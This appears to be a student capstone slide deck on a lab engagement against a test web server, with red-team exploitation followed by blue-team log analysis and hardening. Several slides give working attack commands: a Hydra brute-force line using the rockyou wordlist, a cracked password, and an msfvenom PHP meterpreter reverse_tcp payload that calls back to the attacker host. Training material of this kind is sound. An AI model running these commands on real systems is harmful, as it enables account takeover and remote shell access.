Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Submitted by:
Jack Lawton, Eric Troutman, Colin Clark, Leslie Kahler, Mekete Sugebo
I am Jack's Colon. I get cancer. I kill Jack.

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
3

Slide 4

Network Topology
Network
Address Range 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname: KALI
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK Server
IPv4: 192.168.1.105
OS: Linux
Hostname: Server 1
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
KALI | 192.168.1.90 | Attacker machine
ELK Server | 192.168.1.100 | Log Server
Server 1 | 192.168.1.105 | Web Server
ML-RefVm-684427 | 192.168.1.1 | Windows Hosting Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Website transversal | Able to move from authorized, public-facing folders and files, to hidden files and folders. | We were able to detect and access files and folders despite them being hidden.
Brute Force attacks | Able to spam password lists at a field in order to gain access | We were able to gain access to a webserver account.
Unsecure SSH | SSH not secured with a private key | We were able to directly gain access through port 22 using stolen login credentials
Unsecure web-based sharing | The web-shared folder was easily accessed with stolen credentials | We were able to place and execute malicious files on the target machine

Slide 8



Exploitation: Directory Traversal
01
02
Tools & Processes
We used KALI to do an nmap scan to find 192.168.1.105. We put this address into Firefox and it took us to a website with several folders. We found 192.168.1.105/company_folders/company_culture/file1.txt. The text file said please refer to 192.168.1.105/company_folders/secret_folder/
Achievements
192.168.1.105/company_folders/secret_folder/. A pop up showed that this was “For ashtons eyes only”. We assumed the username was ashton based off the naming convention the company uses. From there we performed the hydra scan. This can be found on the next slide.

Slide 9
Exploitation: Brute Force Password Attack
01
02
03
Tools & Processes
Discovering the secret_folder on the company share (after finding indications in the other files, including the probable username of Ashton), we used the Hydra password-cracking utility to brute-force the password.
Achievements
We were able to associate a password with the username ‘ashton’ within about 1 minute.
Username: ashton
Password: leopoldo
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 10

HYDRA BRUTE FORCE
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 11
Exploitation: SSH Login benefits
01
02
Tools & Processes
We were also to use the usernames and passwords to gain ssh access to the server as well, gaining the account privileges of both Ashton and Ryan.
Achievements
With these usernames and passwords we obtained we were able to get access to the webserver via ssh. We could have exploited this access with a different payload as well.

Slide 12

Successful ssh login

Slide 13


Exploitation: Reverse TCP Shell
01
02
03
Tools & Processes
After accessing the secret folder there was a vulnerability discovered that allowed us to access the /webdav/ folder using ryan’s account. From here we were able to build a payload and upload it to /webdav/
Achievements
Using the crafted payload, we were able to use the metasploit framework to bind a reverse php shell to the target machine where we ran the payload to gain shell access and find our target file
Using the command msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4443 -f raw -o driver.php we uploaded this file into the /webdav/ folder

Slide 14


MSFVenom/Meterpreter
Since we had access to the /webdav/ folder we were able to execute our payload and gain shell access to access the target machine.

Slide 15

Blue Team
Log Analysis and Attack Characterization
15

Slide 16


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
The port scan occurred between 4:31 PM Aug 7, 2021, 5:05 Aug 7, 2021
The normal values we expect to see are around 100, anything beyond the threshold we will look at.
Notes:
JACK

Slide 17


Indications of a Port Scan
Notes:
JACK

Slide 18


Analysis: Finding the Request for the Hidden Directory
There were 16,568 attempts to access the hidden director /company_folders/secret_folder at 1755 and lasting for about 1 minute before a password was discovered
Notes:
JACK

Slide 19

Notes:
JACK

Slide 20




Analysis: Uncovering the Brute Force Attack
There were 16,568 attempts to access the hidden directory /company_folders/secret_folder at 1755 and lasting for about 1 minute before a password was discovered. Of interest is the “user_agent_original Mozilla/4.0 (Hydra)
Notes:
JACK

Slide 21

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made to this directory?
Which files were requested?
The webdav folder was called 32 times during this reporting period and a file was uploaded using a PUT request and executed using PROPFIND
Notes:
JACK

Slide 22
Blue Team
Proposed Alarms and Mitigation Strategies
22
Notes:
Leslie: 22-27

Slide 23
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set up an alert for tcp scan from a single host within a short period of time.
What threshold would you set to activate this alarm?
15 ports within 5000 milliseconds
What configurations can be set on the host to mitigate port scans?
Block external networks from accessing intranet ports.
Block unused ports in the firewall.
Setup firewall to detect and block network tcp/udp scans
Update the firewall with the latest packet
Describe the solution. If possible, provide required command lines.
---- Intranet access to port 443
firewall-cmd --permanent --zone=public --add-rich-rule='
rule family="ipv4" source address="192.168.1.0/24"
port protocol="tcp" port="443" accept'
---- Block specific port
firewall-cmd --permanent --add-rich-rule='rule family=ipv4 port port="80" protocol="tcp" reject')

Slide 24
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
A good alarm to set up for detection is a HTTP GET requests
What threshold would you set to activate this alarm?
The threshold to activate this alarm would be x > 150. This is higher than normal GET requests that we see on a regular basis.
What configuration can be set on the host to block unwanted access?
In order to prevent attacks on an Apache server you can go to the httpd.conf file and adjust it. You may also need to create a .htaccess file which is an HTTP access file.
Describe the solution. If possible, provide required command lines.
In the httpd.conf file put in
<Directory /{YOUR DIRECTORY}>
Options FollowSymLinks
</Directory>

Slide 25
Mitigation: Preventing Brute Force Attacks
An average user will not enter an incorrect password more than a handful of times before contacting support.
Microsoft account lockout best practice recommends a lockout after 10 incorrect password attempts (1) so an alert could be set at 10.
What configuration can be set on the host to block brute force attacks?
An account lockout solution can prevent a brute force attacker from making repeated attempts to access the server.
Describe the solution. If possible, provide the required command line(s).
On our example linux server we could set $ ipa pwpolicy-mod examplegroup --maxfail=10 --lockouttime=600 --failinterval=30
(1)https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/account-lockout-threshold

Slide 26
Mitigation: Detecting the WebDAV Connection
We can be alerted when an http-put or http-propfind request is made.
It would seem that any executed file is a risk so we would set the threshold at zero.
What configuration can be set on the host to control access?
A better solution would be to make it so that files in the webdav folder are non-executable by default.
Describe the solution. If possible, provide the required command line(s).
$ sudo chmod -R u=rw,go=rw /var/www/webdav/
Notes:
Remember that I did this and now won’t be able to execute my payload unless I go back and give executable rights to everybody.

Slide 27
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm that detects files being uploaded to the webserver should be sufficient to notify the team to look at the file
What threshold would you set to activate this alarm?
The threshold should be set to zero depending on the folder being accessed.
What configuration can be set on the host to block file uploads?
Require authentication to upload files
Store uploaded files in a location not accessible from the web
Blacklisting file extensions
Scramble uploaded file names and extensions
Define valid types of files that the users should be allowed to upload.

